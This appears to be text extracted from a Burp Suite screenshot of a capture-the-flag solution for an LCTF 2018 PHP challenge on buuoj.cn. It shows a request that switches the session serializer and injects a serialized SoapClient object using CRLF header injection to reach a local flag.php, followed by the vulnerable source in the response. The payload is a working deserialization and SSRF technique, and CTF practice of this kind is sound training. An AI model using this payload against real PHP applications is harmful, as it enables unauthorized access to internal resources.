 Request
Pretty Raw Hex \n
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A6%3A%22g
gbond%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0
.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A37%3A%22ggbond%0
D%0ACookie%3A+PHPSESSID%3D123456789%0D%0A%22%3Bs%3A13%3A%22_soap_ver
sion%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 820e13d9-caae-4b13-b480-3d3168eb2b9b.node4.buuoj.cn:81
3 Content-Length: 31
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://820e13d9-caae-4b13-b480-3d3168eb2b9b.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: PHPSESSID=cbn58a0h1qpjbrfc4naa83acp1
14 Connection: keep-alive
15
16 serialize_handler=php_serialize
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(183) "|O:10:"SoapClient":4:
{s:3:"uri";s:6:"ggbond";s:8:"location";s:25:"http://127.0.0.1/flag.php"
Cookie: PHPSESSID=123456789 ";s:13:"_soap_version";i:1;}" }